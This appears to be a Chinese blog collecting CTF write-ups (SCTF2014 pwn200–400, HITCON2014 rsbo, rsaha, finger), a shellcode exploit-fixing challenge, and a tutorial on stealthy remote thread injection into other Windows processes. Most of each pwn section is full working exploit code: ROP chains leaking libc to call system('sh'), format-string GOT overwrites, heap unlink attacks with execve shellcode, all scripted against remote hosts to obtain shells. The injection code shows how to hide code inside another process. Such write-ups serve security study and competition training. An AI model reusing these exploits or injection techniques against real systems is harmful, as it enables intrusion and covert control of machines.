log('system\_addr:%s' % hex(system\_addr), color='red')
io.gdb_hint()
i = 0
for c in got_plt:
log('set %02x:%u' % (ord(c),struct.unpack('<B', c)\[0\]), color='red')
set\_dword(mmap\_got_plt+i, struct.unpack('<B', c)\[0\])
i += 1
io.writeline('-214')
io.interact()

Comment and share

PWN200

漏洞分析

1
2
3
pwn200: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked (uses shared libs), for GNU/Linux 2.6.26
RELRO STACK CANARY NX PIE RPATH RUNPATH FILE
No RELRO No canary found NX enabled No PIE No RPATH No RUNPATH pwn200

只启用了NX 接下来分析程序,程序很简单

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
ssize\_t \_\_cdecl sub_80484AC()
{
ssize_t result; // eax@3
char v1; // \[sp+1Ch\] \[bp-9Ch\]@1
int buf; // \[sp+9Ch\] \[bp-1Ch\]@1
int v3; // \[sp+A0h\] \[bp-18h\]@1
int v4; // \[sp+A4h\] \[bp-14h\]@1
int v5; // \[sp+A8h\] \[bp-10h\]@1
size_t n; // \[sp+ACh\] \[bp-Ch\]@1
n = 16;
buf = 0;
v3 = 0;
v4 = 0;
v5 = 0;
memset(&v1, 0, 0x80u);
write(1, "input name:", 12u);
read(0, &buf, n + 1); //读取17个字符到buf,存在一个字节的溢出,修改n的值
if ( strlen((const char *)&buf) - 1 > 9 || strncmp("syclover", (const char *)&buf, 8u) )
{
result = -1;
}
else
{
write(1, "input slogan:", 14u);
read(0, &v1, n); //n值被修改后溢出v1
result = write(1, &v1, n);
}
return result;
}

程序在read到buf时多读了一个字符,导致溢出修改n的值,之后read到v1时导致溢出控制程序流程。

漏洞利用

第一步先写入”sycloverx00x00123456xef”,其中xef就是覆盖变量n的字节。 之后程序调用read(0, &v1, n);时就可以读入payload 因为NX,所以采用ROP链执行。 题目提供了glibc.so,所以思路是先读取plt中__libc_start_main的地址,通过提供的glibc.so获取到system和__libc_start_main的偏移差计算出system的位置。

0003f430 w DF .text 0000008d GLIBC_2.0 system
000193e0 g DF .text 000001c2 GLIBC_2.0 __libc_start_main

地址偏移为 0x26050 之后将其写入.plt中__libc_start_main的位置。最后通过执行.got中__libc_start_main并置入参数sh来执行system(“sh”)获得shell。 exploit如下

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
'''
SCTF2014 pwn200 exp
yuf4n
'''
from zio import *
import struct
write_got = l32(0x080483A0)
read_got = l32(0x08048360)
lib\_main\_got = l32(0x08048390)
lib\_main\_plt = l32(0x0804985C)
ppppr = l32(0x08048645)
pppr = l32(0x08048646)
ppr = l32(0x080485bf)
\# io = zio('./pwn200',print_write=COLORED(REPR))
io = zio(('218.2.197.248',10001),print_write=COLORED(REPR))
payload0 = ''
payload0 += 'sycloverx00x00123456'+'xef' # second write len
payload1 = ''
\# second write
\# junk
payload1 += '1' * 0x9c
\# ebp
payload1 += '2345'
\# eip call write
payload1 += write_got
\# pppr
payload1 += pppr
\# write args
payload1 += l32(0x1)
payload1 += lib\_main\_plt
payload1 += l32(0x04)
\# read modify libmainplt
payload1 += read_got
\# pppr
payload1 += pppr
\# args
payload1 += l32(0x0)
payload1 += lib\_main\_plt
payload1 += l32(0x08)
\# lib_main(system)
payload1 += lib\_main\_got
payload1 += '1111'
payload1 += l32(0x0804985C+0x4)
\# print len(payload1)
io.read_until('input name:')
io.write(payload0)
io.read_until('input slogan:')
io.write(payload1)
buf = io.sock.recv(1024)
lib\_main\_add = struct.unpack('<I',buf\[-4:\])\[0\]
system\_add = lib\_main_add + 0x26050
print hex(lib\_main\_add)
\# io.gdb_hint()
payload2 = l32(system_add)
payload2 += 'shx00x00'
io.write(payload2+'n')
io.interact()

flag SCTF{SH3NG_4_KAN_DAN__BU_FU_9_GANN}

PWN300

1
2
3
pwn300: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked (uses shared libs), for GNU/Linux 2.6.24
RELRO STACK CANARY NX PIE RPATH RUNPATH FILE
No RELRO Canary found NX enabled No PIE No RPATH No RUNPATH pwn300

题目也提供了glibc,而且pwn200进去以后发现三题都在一个服务器上。所以目测利用方法应该相似。

漏洞分析

在第三个功能显示message发现一个格式化溢出漏洞

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
int \_\_cdecl fun3\_sub_80487FA()
{
int result; // eax@1
char dest; // \[sp+1Ch\] \[bp-40Ch\]@1
int v2; // \[sp+41Ch\] \[bp-Ch\]@1
v2 = *MK\_FP(\_\_GS__, 20);
strcpy(&dest, src);
printf("Your message is:");
printf(src); // exploit
result = *MK\_FP(\_\_GS__, 20) ^ v2;
if ( *MK\_FP(\_\_GS__, 20) != v2 )
\_\_stack\_chk_fail();
return result;
}

而且之前还很配合的把src的内容复制到栈里。。。这样就有机会对任意地址进行修改

漏洞利用

利用格式化溢出漏洞可以对内存读取写入,所以可以利用pwn200的利用方式:读取PLT中__libc_main_start的地址,通过libc.so计算system的地址写入程序之后可能会用到的函数的GOT 通过调试发现输入buf的起点位于printf调用的第七个变量 读取.plt __libc_main_start的payload ‘x28x91x04x08%7$sn’ 接下来找一个接下来可能调用到的函数修改其PLT为system函数的地址。这个函数最好可以把“sh”作为参数放进去。于是我选择了memset函数 他在第二个功能中被用到,而且正好把src当参数调用,这样我们通过留言功能让src为”sh”就能调用system(“sh”)了。

1
2
3
4
5
6
int \_\_cdecl fun2\_sub_80487B6()
{
puts("input your message");
memset(src, 0, 0x400u);
return readbuf\_sub\_804866D((int)src, 1024);
}

下面是exploit,修改地址的时候利用了libformatstr库

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
'''
SCTF2014 pwn300 exploit
yuf4n
'''
from libformatstr import *
from zio import *
import struct
\# io = zio('./pwn300',print_write=COLORED(REPR))
io = zio(('218.2.197.248',10002),print_write=COLORED(REPR))
memset\_plt\_addr = 0x08049130
p = FormatStr()
payload\_leak\_lib_main = 'x28x91x04x08%7$sn'
\# read \_\_lib\_main_start plt
io.read_until('your choice:')
io.write('2n')
io.read_until('your message')
io.write(payload\_leak\_lib_main)
io.read_until('your choice:')
io.write('3n')
io.read_until('message is:')
buf = io.read(8)
buf = buf\[-4:\]
systemaddr = struct.unpack('<I',buf)\[0\] + 0x26050
print 'SYSADDR',hex(systemaddr)
\# write memset_plt
p\[memset\_plt\_addr\] = systemaddr
payload = p.payload(7, start_len=0) + 'n'
\# io.gdb_hint()
io.read_until('your choice:')
io.write('2n')
io.read_until('your message')
io.write(payload)
io.write('3n')
\# set src=sh and call memset
io.read_until('your choice:')
io.write('2n')
io.read_until('message')
io.write('shn')
io.read_until('your choice:')
io.write('2n')
io.read_until('message')
io.write('shn')
io.interact()

flag SCTF{ZQzq2617}

PWN400

1
2
3
pwn400: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked (uses shared libs), for GNU/Linux 2.6.26
RELRO STACK CANARY NX PIE RPATH RUNPATH FILE
No RELRO Canary found NX disabled No PIE No RPATH No RUNPATH pwn400

这个NX都没有。

漏洞分析

程序是一个类似便签的功能。 每个note是用malloc申请的,用双向链表链接起来,目测是某个同学的C语言小作业吧。。 3号功能可以显示note空间的的首地址。 在4号功能修改note的功能发现一个堆溢出的漏洞

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
int \_\_cdecl fun4\_sub_8048D09(int a1)
{
size_t v1; // eax@4
int result; // eax@8
int v3; // \[sp+28h\] \[bp-410h\]@1
char buf; // \[sp+2Ch\] \[bp-40Ch\]@1
int v5; // \[sp+42Ch\] \[bp-Ch\]@1
v5 = *MK\_FP(\_\_GS__, 20);
memset(&buf, 0, 0x400u);
v3 = a1;
if ( a1 )
{
write(1, "note title:", 0xBu);
read(0, &buf, 0x400u);
while ( v3 )
{
v1 = strlen(&buf);
if ( !strncmp(&buf, (const char *)(v3 + 12), v1) )
break;
v3 = *(_DWORD *)(v3 + 8);
}
write(1, "input content:", 0xEu);
read(0, &buf, 0x400u);
strcpy((char *)(v3 + 108), &buf); // exploit
write(1, "succeed!", 8u);
puts((const char *)(v3 + 108));
}
else
{
write(1, "no notes", 8u);
}
result = *MK\_FP(\_\_GS__, 20) ^ v5;
if ( *MK\_FP(\_\_GS__, 20) != v5 )
\_\_stack\_chk_fail();
return result;
}

在5号功能删除note的功能发现一个类似dwrod shoot的漏洞

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
int \_\_cdecl sub\_8048E99(int a1)
{
int v1; // ST28_4@8
int v2; // ST2C_4@8
int result; // eax@10
__int32 ptr; // \[sp+24h\] \[bp-24h\]@3
int buf; // \[sp+32h\] \[bp-16h\]@1
int v6; // \[sp+36h\] \[bp-12h\]@1
__int16 v7; // \[sp+3Ah\] \[bp-Eh\]@1
int v8; // \[sp+3Ch\] \[bp-Ch\]@1
v8 = *MK\_FP(\_\_GS__, 20);
buf = 0;
v6 = 0;
v7 = 0;
if ( *(_DWORD *)a1 )
{
write(1, "note location:", 0xEu);
read(0, &buf, 8u);
ptr = strtol((const char *)&buf, 0, 16);
if ( *(_DWORD *)ptr == ptr )
{
if ( *(_DWORD *)a1 == ptr )
{
*(\_DWORD *)a1 = *(\_DWORD *)(*(_DWORD *)a1 + 8);
}
else
{
if ( *(_DWORD *)(ptr + 8) )
{
v1 = *(_DWORD *)(ptr + 8);
v2 = *(_DWORD *)(ptr + 4);
*(_DWORD *)(v2 + 8) = v1; // dword shoot
*(_DWORD *)(v1 + 4) = v2;
}
else
{
*(\_DWORD *)(*(\_DWORD *)(ptr + 4) + 8) = 0;
}
}
write(1, "succeed!nn", 0xAu);
free((void *)ptr);
}
}
else
{
write(1, "no notes", 8u);
}
result = *MK\_FP(\_\_GS__, 20) ^ v8;
if ( *MK\_FP(\_\_GS__, 20) != v8 )
\_\_stack\_chk_fail();
return result;
}

例如ptr = &note (note空间的基地址) 则可以进行 [ [ptr+4]+8 ] = [prt+8] [ [ptr+8]+4 ] = [ptr+4]

漏洞利用

思路是通过堆溢出漏洞可以覆盖到另外一个note的ptr+4 和 ptr+8。 之后利用这个dword shoot修改即将要调用的函数的plt到shellcode处。 shellcode前面要加一些nop,因为dword shoot的副作用会修改到shellcode。 具体操作:

  1. 新建3个note,我把shellcode放在第三个note的content里
  2. 查看他们的地址
  3. 溢出第一个note
  4. 删除第二个note,通过dword shoot修改write函数的plt为shellcode位置(有试过修改其他函数的,发现修改write可以成功。)
  5. 程序在dword shoot之后就有一个write调用,即进入shellcode

exploit如下

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
'''
SCTF2014 pwn400 exploit
yuf4n
'''
from zio import *
import struct
\# io = zio('./pwn400', print_write=COLORED(REPR), timeout=80000)
io = zio(('218.2.197.248',10003),print_write=COLORED(REPR))
exit_plt = 0x0804A46C
free_plt =0x0804A450
write_plt =0x0804A478
shellcode = "x90"*16+"x31xc9xf7xe1xb0x0bx51x68x2fx2fx73x68x68x2fx62x69x6ex89xe3xcdx80"
io.read_until('option--->>')
io.write('1n')
io.read_until('note title:')
io.write('1n')
io.read_until('note type:')
io.write('1n')
io.read_until('note content:')
io.write('1n')
io.read_until('option--->>')
io.write('1n')
io.read_until('note title:')
io.write('2n')
io.read_until('note type:')
io.write('2n')
io.read_until('note content:')
io.write('2n')
io.read_until('option--->>')
io.write('1n')
io.read_until('note title:')
io.write('3n')
io.read_until('note type:')
io.write('3n')
io.read_until('note content:')
io.write(shellcode+'n')
io.read_until('option--->>')
io.write('3n')
io.read_until('note title:')
io.write('3n')
buf = io.read_until('option--->>')
addr_3 = buf\[buf.find('location:0x')+len('location:0x'):buf.find('location:0x')+len('location:0x')+8\]
io.write('3n')
io.read_until('note title:')
io.write('2n')
buf = io.read_until('option--->>')
addr_2 = buf\[buf.find('location:0x')+len('location:0x'):buf.find('location:0x')+len('location:0x')+8\]
payload = '1'*0x100
payload += '2222'
\# addr2
payload += l32(int(addr_2,16))
\# ptr+4
payload += l32(write_plt-0x8)
\# ptr+8
payload += l32(int(addr_3,16)+108)
payload += 'efghijklmn'
io.write('4n')
io.read_until('title:')
io.write('1n')
io.read_until('content:')
io.write(payload+'n')
io.read_until('option--->>')
io.write('5n')
\# io.gdb_hint()
io.read_until('location:')
io.write(addr_2+'n')
io.interact()

flag SCTF{2318540E78446A0E84EF69685092F0C3}

Comment and share

0x01 rsbo

ELF 32-bit LSB executable 栈有随机化且不能执行 静态分析程序,有调试信息 read_80_bytes能读入0x80即128bytes到&v2,造成栈溢出 但输入后会进行一个混淆,所以使用0输入前0x60位,可覆盖过变量v5的位置,当随机替换v5处值与之前的0时即可退出循环 eip之后还有16bytes可用,考虑到栈不可执行,所以使用ROP方式,依次调用open,read,write来打开读取flag再写出,flag的路径在init函数中已经有了。 这边有两种思路,第一种就利用之后的16byte,因为空间很小,所以一次就调用一个函数,先调用open,之后ret回main。再次输入再次溢出时调用read,之后再次返回main,溢出后调用write 第二种就是先调用read或者read_80_bytes读入到.bss,之后ebp指向.bss进入ROP链 我是使用第二种,exp如下(没有网络通信部分)

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
#!/usr/bin/python2.7
\# -*- coding: utf-8 -*-
'''
hitcon2014
rsbo
exp
'''
import struct
def main():
junk = struct.pack('<I', 0x00000000) * 26
bss = struct.pack('<I', 0x0804a040)
read\_80\_byte = struct.pack('<I', 0x0804865c)
leave_ret = struct.pack('<I', 0x0804867d)
opep_pid = struct.pack('<I', 0x08048420)
read_pid = struct.pack('<I', 0x080483e0)
write_pid = struct.pack('<I', 0x08048450)
pppr = struct.pack('<I', 0x0804879d)
ppr = struct.pack('<I', 0x0804879e)
buf = struct.pack('<I', 0x0804a080)
read_size = struct.pack('<I', 0x10)
flag_path = struct.pack('<I', 0x080487d0)
fd = struct.pack('<I', 0x3)
#send
payload1 = ''
payload1 += junk
#ebp
payload1 += bss
#call read\_80\_byte
payload1 += read\_80\_byte
#set esp=ebp=.bss
payload1 += leave_ret
#read\_80\_byre arg1
payload1 += bss
#junk
payload1 += struct.pack('<I',0x00) *2
#write to .bss
payload2 = ''
#ebp
payload2 += struct.pack('<I', 0x00)
#open
payload2 += opep_pid
#ppr
payload2 += ppr
#open arg
payload2 += flag_path
payload2 += struct.pack('<I',0x00)
#read
payload2 += read_pid
#pppr
payload2 += pppr
#read arg
payload2 += fd
payload2 += buf
payload2 += read_size
#write
payload2 += write_pid
#****
payload2 += pppr
#write arg
payload2 += struct.pack('<I',0x1)
payload2 += buf
payload2 += read_size
payload = payload1 + payload2
print payload
if \_\_name\_\_ == '\_\_main\_\_':
main()

0x02 rsaha

这个是利用RSA的低指数攻击 paperhttps://www.cs.unc.edu/~reiter/papers/1996/Eurocrypt.pdf 用到了sage http://www.sagemath.org/

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
import socket
def get_m(n,c1,c2):
e=3
x = PolynomialRing(ZZ.quo(n*ZZ), 'x').gen()
f=x**e-c1
g=(x+1)**e-c2
a = f
b = g
i = 0
while True:
r = a % b
#print i
if r == 0:
#print 'FOUND %s' % rp
c = rp.coeffs()
return int(-pow(c\[1\], -1, n) * c\[0\])
rp = r
a, b = b, r
i += 1
sock = socket.socket(socket.AF\_INET, socket.SOCK\_STREAM)
sock.connect(('54.64.40.172', 5454))
recv = sock.recv(100000)
print repr(recv)
n = int(recv)
recv = sock.recv(100000)
c = recv.split('n')
c1 = int(c\[1\])
c2 = int(c\[2\])
print 'n:%d' % n
print 'c1:%d' % c1
print 'c2:%d' % c2
m = get_m(n,c1,c2)
print m
sock.send("%dn" % m)
recv = sock.recv(100000)
print repr(recv)
for i in range(9):
recv = sock.recv(100000)
print repr(recv)
c = recv.split('n')
print c
n = int(c\[1\])
c1 = int(c\[2\])
c2 = int(c\[3\])
print 'n:%d' % n
print 'c1:%d' % c1
print 'c2:%d' % c2
m = get_m(n,c1,c2)
print 'm:%d' % m
sock.send("%dn" % m)
recv = sock.recv(100000)
print repr(recv)

0x03 finger

是ginger的简单版,因为出题人留bug了所以变简单了。。 分析程序,一开始出3个字符串,自己选一个,BOSS选一个。 三个字符串是循环取胜的关系,相当于要跟boss比猜拳。 你先选一个,然后发送这个字符串开头的16位字符串的md5给它,然后boss告诉你它选了什么,之后你再发你选了什么。比胜负。 那个验证的部分我说的简单了,ginger就是要绕过这个验证部分。 finger的话有个bug。如果你作弊了,就是前后不一的话扣1血。你赢了boss它扣1-3血,所以总是可以赢的。 下面是代码

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
#!/usr/bin/python2.7
\# -*- coding: utf-8 -*-
'''
Created on 2014年8月17日
@author: yf
'''
import socket
import md5
import re
import time
def get_md5(hand):
return int(md5.md5(hand).hexdigest(),16)
if \_\_name\_\_ == '\_\_main\_\_':
sock = socket.socket(socket.AF\_INET, socket.SOCK\_STREAM)
sock.connect(('210.71.253.236',7171))
#round num
recv = sock.recv(1024)
recv = recv.split('n')
hands=\[\]
print recv\[3\]\[9:\]
hands = eval (recv\[3\]\[9:\])
secret = hands\[2\]+'11111111111'
sock.send("1n")
recv = sock.recv(1024)
print recv
sock.send("%dn" % get_md5(secret))
time.sleep(2)
recv = sock.recv(1024)
print recv
his_hand = recv\[recv.find('e:')+3:recv.find('e:')+8\]
print 'HIS:'+his_hand
if his_hand==hands\[0\]:
sock.send('111n')
else:
sock.send(secret+'n')
recv = sock.recv(1024)
print recv
while 1:
#new round
time.sleep(0.5)
recv = sock.recv(1024)
print recv
recv = recv.split('n')
print recv
hands = eval (recv\[4\]\[9:\])
secret = hands\[2\]+'11111111111'
sock.send("1n")
recv = sock.recv(1024)
print recv
sock.send("%dn" % get_md5(secret))
time.sleep(2)
recv = sock.recv(1024)
print recv
his_hand = recv\[recv.find('e:')+3:recv.find('e:')+8\]
print 'HIS:'+his_hand
if his_hand==hands\[0\]:
sock.send('111n')
else:
sock.send(secret+'n')
recv = sock.recv(1024)
print recv

Comment and share

题目说明

本道题目中的MFC_ASM.exe是一个有漏洞的可执行程序:它会去读取服务器上的一段包含shellcode的文件Exploit.html。 但是,该Exploit.html文件的shellcode并不能直接执行。分析MFC_ASM.exe引发漏洞的代码片段,并修改 Exploit.html文件中的shellcode布局,以便让MFC_ASM.exe正常执行,以便得到KEY。 先搭建该EXE的执行环境: 1、在本地安装appserv[如果不知道appserv是啥,请自行so.com一下],配置HTTP端口为80 2、将您修改后的Exploit.html以及压缩包中的shell.dat复制到www目录下 3、运行MFC_ASM.exe,如果您成功修复了该Exploit.html,会弹出key,否则,崩溃

MFC_ASM.EXE分析

(先吐槽下那个网站上的题解根本就是抄题目加放KEY啊- -) 逆向一下可以找到溢出的函数,MFC_ASM.EXE就是上网页把exploit.html下下来,同时栈溢出了。。 这样分析应该是MFC_ASM.EXE从exploit.html下载信息导致溢出,之后触发shellcode然后对shell.bat进行操作,之后导致弹窗。 原先使用时 此程序返回时,返回地址被覆盖为83EC8B55,此数值在shellcode中,目测是eip没有覆盖准?然后跳转出错。所以先试试准确跳到shellcode中。

准确进入shellcode

先找到shellcode的入口点,通过IDA慢慢找,发现程序入口点在CDD处,之后有些定位API和准备需要的127.0.0.1 /shell.dat字符串等操作 直接将返回地址改为shellcode的入口处0012EB69,然后抬高栈顶,然后运行试一试。。 直接就出KEY了。。。

修复Exploit.html

目测是Exploit.html的返回地址覆盖不准确,稍微修改下即可。 修改是沿着调试的方法直接把eip位置改到一个空白的地方,然后将原来的代码修复,抬高栈顶,然后跳入shellcode入口 Exploit_fixed 当时比赛的时候和大神最后3小时都在做这道题,其他都没做……结果还没做出来,真是坑爹啊。。。 看小伙伴们在群里交流,自己又拿出来看了看。。。结果- -更坑爹 题目:exploit

Comment and share

通过CreateRemoteThread&WriteProcessMemory实现远程线程注入,没有通过加载DLL注入,有更好的隐蔽性。 参考:http://www.vckbase.com/index.php/wv/1653/

0x01前言

远程线程技术指的是通过在其他进程中创建新线程的方法进入该进程的内存地址空间,从而获得对该进程的控制权的方法。 在进程中可以通过CreateThread函数创建线程,被创建的新线程与主线程共享地址空间以及其他的资源。同样,通过CreateRemoteThread函数可以在其他进程内创建新线程,新创建的的远程线程可以共享远程进程的地址空间。 所以通过在远程进程中创建新的方法,就可以进入到远程进程的内存地址空间,也就拥有了和那个远程进程相当的权限,可以在远程进程中执行代码,从而达到远程进程控制、进程隐藏的目的。

0x02基本原理

思路: 将程序自身映像写入远程线程然后进行重定位 然后创建远程线程调用其中的入口函数 之后线程运行后先写好AIT 其实就是手动完成PE loader进行模块导入时重定向和写AIT。 可以先看实现代码再回头看,实现代码注释比较详细。。

1.OpenProcess获得远程进程句柄

1
hRemoteProcess = OpenProcess(PROCESS\_ALL\_ACCESS, FALSE, dwProcessID);

2.VirtualAllocEx在远程进程申请空间,申请大小为程序自身映像大小。

1
lpInjectPoint = (LPBYTE)VirtualAllocEx(hRemoteProcess, 0, dwImageSize, MEM\_COMMIT, PAGE\_EXECUTE_READWRITE);

3.将程序自身的映像的的重定位并且写入远程线程

1
RelocCode(lpNewMoudle, lpInjectPoint); WriteProcessMemory(hRemoteProcess, lpInjectPoint, lpNewMoudle, dwImageSize, NULL);

4.运行远程线程

得到ThreadEntry在远程进程中的地址,利用函数在模块中的相对地址+注入点地址 lpRemoteEntryPoint = (LPTHREAD_START_ROUTINE)(lpInjectPoint + (DWORD)fnRemoteThread_Main - lpMoudle); 将插入点地址作为参数传递给线程函数 lpParam = lpInjectPoint; 运行远程线程 hRemoteThread = CreateRemoteThread(hRemoteProcess, NULL, 0, lpRemoteEntryPoint, lpParam, 0, NULL);

5.远程线程运行的入口函数

1
2
3
4
5
6
7
//CreateRemoteThread的线程运行入口
DWORD ThreadEntry(LPBYTE lpImageBase)
{
if (LoadAPI(lpImageBase))//先完成API函数的导入工作
RemoteThread\_Main((HINSTANCE)lpImageBase); //执行函数RemoteThread\_Main中的代码
return 0;
}

先运行LoadAPI函数写入AIT,之后调用自己的编写的fnRemoteThread_Main函数执行自己的操作

6.其中的重定位及AIT操作

重定位表

参考http://hi.baidu.com/_achillis/item/7e324e08db884b94a2df4313 重定位表由一个个的重定位块组成,如果重定位表存在的话,必定是至少有一个重定位块。 因为每个块只负责定位0x1000大小范围内的数据,因此如果要定位的数据范围比较大的话, 就会有多个重定位块存在。 每个块的首部是如下定义:

1
2
3
4
typedef struct \_IMAGE\_BASE_RELOCATION {
DWORD VirtualAddress;
DWORD SizeOfBlock;
} IMAGE\_BASE\_RELOCATION;

把内存中需要重定位的数据按页的大小0x1000分为若干个块,而这个VirtualAddress就是每个块的起始RVA.只知道块的RVA当然还不行,我们要知道每一个需要重定位数据的具体地址。 每个需重定位的数据其地址及定位方式用两个字节来表示,记为RelocData,紧跟在IMAGE_BASE_RELOCATION结构之后。

每个块中重定位信息的个数

这个可由每个块结构中的Size来确定。Size的值是以DWORD表示的当前整个块的大小,先减去IMAGE_BASE_RELOCATION的大小,因为重定位数据是16位WORD的,再除以2,就得到个重定位数据的个数。

遍历每个重定位块

由Size可以直接到达下一个重定位块即当前块地址+Size 某个块首结构的VirtualAddress为0,表明重定位表结束。

修改每个需重定位的地址

每个16位重定位信息包括低12位的重定位位置和高4位的重定位类型。要得到重定位的RVA,IMAGE_BASE_RELOCATION’的’VirtualAddress’需要加上12位位置偏移量. 类型可以查询MSDN 以一个重定位数据0x34AC为例,其高四位表明了重定位类型为3,即IMAGE_REL_BASED_HIGHLOW,Win32环境下的重定位基本都是这个类型的。 其低12位则表明了相对于VirtualAddress的RVA偏移量。VirtualAddress即需重定位的数据块的起始RVA,再加上这低12位的值就得到了具体的需要进行重定位处理的数据的RVA。 就是说: 要进行重定位处理的数据的RVA=VirtualAddress+RelocData&0x0FFF 函数如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
//完成重定位
static void RelocCode(LPBYTE lpImage, LPBYTE lpInjectBase)
{
DWORD dwRva = 0, dwRvaCount = 0, dwRelocOffset = 0;
LPWORD lpwOffset = NULL;
PIMAGE\_NT\_HEADERS pNtHeader = NULL;
LPBYTE lpRelocTable;
PIMAGE\_BASE\_RELOCATION pBaseReloc;
//获取ntheader
pNtHeader = (PIMAGE\_NT\_HEADERS)(lpImage + ((PIMAGE\_DOS\_HEADER)lpImage)->e_lfanew);
//获取重定位表位置
lpRelocTable = lpImage + pNtHeader->OptionalHeader.DataDirectory\[5\].VirtualAddress;
pBaseReloc = (PIMAGE\_BASE\_RELOCATION)lpRelocTable;
//获取重定位表偏移
dwRelocOffset = (DWORD)lpInjectBase - pNtHeader->OptionalHeader.ImageBase;
//遍历重定位表,修正需要重定位的代码
while (pBaseReloc->VirtualAddress != NULL)
{
lpwOffset = (WORD*)(lpRelocTable + sizeof(IMAGE\_BASE\_RELOCATION));
dwRvaCount = (pBaseReloc->SizeOfBlock - sizeof(IMAGE\_BASE\_RELOCATION)) / 2;
//循环修正
for (DWORD i = 0; i < dwRvaCount; i++)
{
//获取要修正的RVA
dwRva = (DWORD)lpImage + (pBaseReloc->VirtualAddress) + (DWORD)(*lpwOffset & 0x0fff);
//RVA加上修正量进行修正
*(DWORD*)dwRva += dwRelocOffset;
lpwOffset++;
}
//指向下一页重定位信息处
lpRelocTable += pBaseReloc->SizeOfBlock;
pBaseReloc = (PIMAGE\_BASE\_RELOCATION)lpRelocTable;
}
}

写入AIT表

实现如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
//用于完成API函数的导入,参数为要插入代码处地址
BOOL CInjectCode::LoadAPI(LPBYTE lpInjectBase)
{
PIMAGE\_DOS\_HEADER pDosHeader = (PIMAGE\_DOS\_HEADER)lpInjectBase;
PIMAGE\_NT\_HEADERS pNtHeader = (PIMAGE\_NT\_HEADERS)(lpInjectBase + pDosHeader->e_lfanew);
PIMAGE\_IMPORT\_DESCRIPTOR pImportDescriptor = (PIMAGE\_IMPORT\_DESCRIPTOR)
(lpInjectBase + pNtHeader->OptionalHeader.DataDirectory\[1\].VirtualAddress);
for (; pImportDescriptor->OriginalFirstThunk != 0; pImportDescriptor++)//遍历导入表
{
HMODULE hDll = LoadLibraryA((LPCSTR)(lpInjectBase + pImportDescriptor->Name));
//上面能直接引用LoadLibrary是由于本地和远程进程中该函数地址都是相同的
if (hDll == NULL)
return FALSE;
PIMAGE\_THUNK\_DATA Origin = (PIMAGE\_THUNK\_DATA)(lpInjectBase + pImportDescriptor->OriginalFirstThunk);
PIMAGE\_THUNK\_DATA First = (PIMAGE\_THUNK\_DATA)(lpInjectBase + pImportDescriptor->FirstThunk);
LPCSTR Name = NULL;
PIMAGE\_IMPORT\_BY\_NAME Import\_name = NULL;
for (; Origin->u1.Ordinal != 0; Origin++, First++)
{
if (Origin->u1.Ordinal & IMAGE\_ORDINAL\_FLAG)
Name = (LPCSTR)IMAGE_ORDINAL(Origin->u1.Ordinal);
else
{
Import\_name = (PIMAGE\_IMPORT\_BY\_NAME)(lpInjectBase + (DWORD)(Origin->u1.AddressOfData));
Name = (LPCSTR)Import_name->Name;
}
First->u1.Function = (DWORD)GetProcAddress(hDll, Name);
//上面能直接引用GetProcAddress是由于本地和远程进程中该函数地址都是相同的
if (First->u1.Function == NULL)
return FALSE;
}
}
return TRUE;
}

0x03编程实现

编程的实现,注释的比较详细

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
#pragma once
#include <stdio.h>
